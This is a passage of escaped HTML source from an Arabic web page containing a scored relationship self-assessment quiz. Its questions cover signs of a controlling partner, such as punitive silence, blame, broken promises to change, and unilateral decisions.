dir=\"rtl\" style=\"line-height: normal; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"line-height: normal; margin-right: 0.25in; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eنعم، في كل مرة تقريبًا — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. لا\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;2\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهل يستخدم شريكك \"الصمت العقابي\" كوسيلة لمعاقبتك؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eنعم— 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا ما يحدث — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eلا، أبدًا — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;3\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eعندما تتجادلان، هل يلقي باللوم عليك؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eنعم، في معظم الأوقات — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eلا يفعل — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;4\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهل يعدك شريكك بالتغيير لكن تصرفاته تظل كما هي؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eدائمًا — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eلا — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;5\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهل تشعر وكأنك تمشي على قشر البيض دائمًا من حوله؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eنعم، طوال الوقت — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eلا، أشعر بالراحة — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;6\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهل يتخذ شريكك قرارات تؤثر على كليكما دون استشارتك؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eنعم، طوال الوقت — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eلا، نناقش الأمور معًا — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E7\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eكم مرة يستخدم شريكك أخطاءك الماضية ضدك أثناء الجدال؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eكثيرًا — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 